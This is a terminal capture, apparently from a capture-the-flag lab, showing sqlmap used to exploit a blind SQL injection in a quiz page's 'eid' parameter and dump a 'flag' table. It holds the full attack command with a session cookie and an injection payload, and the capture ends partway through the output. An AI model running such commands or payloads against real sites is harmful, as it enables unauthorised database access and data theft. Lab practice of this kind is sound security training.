 D:\Python\python\sqlmap>python sqlmap.py -u "http://eci-2zee4d6gwx927nbc59x0.cloudeci1.ichunqiu.com/welcome.php?q=quiz&s
tep=2&eid=60377db362694&n=1&t=34" -p "eid" --user-agent="Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100
101 Firefox/108.0" --cookie="Hm_lvt_2d0601bd28de7d49818249cf35d95943=1673790473,1673845827; Hm_lpvt_2d0601bd28de7d498182
49cf35d95943=1673846975; PHPSESSID=l4joqtj6rhi335oi2muvfq4pv3" --batch -D "ctf" -T "flag" -C "flag" --dump
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.6.12.10#dev}
|_ -| . [']     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 13:55:57 /2023-01-16/
[13:55:58] [INFO] resuming back-end DBMS 'mysql'
[13:55:58] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: eid (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: q=quiz&step=2&eid=-5562' OR 2499=2499#&n=1&t=34
    Type: error-based